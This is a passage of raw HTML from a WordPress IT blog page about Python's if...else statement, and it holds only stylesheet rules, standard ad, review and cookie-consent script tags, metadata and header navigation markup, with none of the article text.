/*# sourceURL=neve-style-inline-css */</style><style id='elementor-frontend-inline-css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://useoffice365.xyz","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="https://api.w.org/" href="https://useoffice365.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://useoffice365.xyz/wp-json/wp/v2/pages/2954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useoffice365.xyz/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/choosing-alternatives-using-the-if-else-statement%ef%bf%bc/" /><link rel='shortlink' href='https://useoffice365.xyz/?p=2954' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script data-ad-client="ca-pub-3190770127484992" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script type="litespeed/javascript" data-src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script>  <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/68cb17ac88508e9c4e96a623/script.js"></script> <meta property="og:title" content="Choosing Alternatives Using the if&#8230;else Statement￼"><meta property="og:url" content="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/choosing-alternatives-using-the-if-else-statement%ef%bf%bc/"><meta property="og:description" content="Choosing Alternatives Using the if&#8230;else StatementMany of the decisions you make in an application fall into a category of choosing one of two options based on conditions. For example, when l…"><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3190770127484992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://useoffice365.xyz/wp-content/uploads/2020/11/cropped-Good-website-design-1-270x270.jpg" /></head><body  class="wp-singular page-template-default page page-id-2954 page-child parent-pageid-2745 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-11 elementor-page elementor-page-2954" id="neve_body"  ><div class="wrapper"><header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Skip to content		</a><div id="header-grid"  class="hfg_header site-header"><div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
data-row-id="top" data-show-on="desktop"><div
class="header--row-inner header-top-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_top" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
data-section="header_search_responsive"
data-item-id="header_search_responsive"><div class="nv-search-icon-component" ><div  class="menu-item-nav-search canvas">
<a aria-label="Search" href="#" class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</a><div class="nv-nav-search" aria-label="search"><div class="form-wrap container responsive-search"><form role="search"
method="get"
class="search-form"
action="https://useoffice365.xyz/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button></form></div><div class="close-container container responsive-search">
<button  class="close-responsive-search" aria-label="Close"
>
<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
</button></div></div></div></div></div></div></div></div></div></div></div><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="desktop"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li id="menu-item-314" 